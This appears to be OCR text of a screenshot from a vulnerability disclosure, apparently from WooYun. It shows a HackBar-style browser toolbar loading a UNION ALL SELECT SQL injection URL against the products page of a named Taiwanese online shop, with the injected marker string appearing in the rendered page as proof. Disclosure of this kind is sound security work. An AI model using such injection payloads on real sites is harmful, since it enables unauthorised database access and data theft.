 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL (A) http://www.richezgo.com/products.php?class_id=-7470 UNION ALL SELECT 'wooowoowoo'--
URL (S)
cute (X)
Enable Post data Enable Referrer
吉
易購網 2014 Fashion
http://www.richezgo.com.tw/
登 入 / 註 冊 / 訂單查詢
我的購物車
首 頁 公司簡介 最新消息 產品介紹 會員中心 購物須知 產品Q&A 聯絡我們 Go!
產品介紹
wooowoowoo
尚無任何資料
醫美產品
日本進口馬油
咖啡豆
www.wooyun.org